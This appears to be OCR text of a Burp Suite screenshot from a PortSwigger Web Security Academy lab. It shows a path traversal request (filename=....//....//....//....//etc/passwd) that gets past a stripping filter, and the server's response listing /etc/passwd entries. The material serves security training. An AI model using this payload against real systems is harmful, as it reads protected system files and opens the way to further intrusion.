 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0a13005d03aa9d3b810c040f00870053.web-security-academy.net
3 Cookie: session=Uk9ttsPHckYpJRtyb51VEibt0AQahsJb
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Dest: image
2 Referer:
https://0a13005d03aa9d3b810c040f00870053.web-security-academy.net/product
?productId=1
3 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin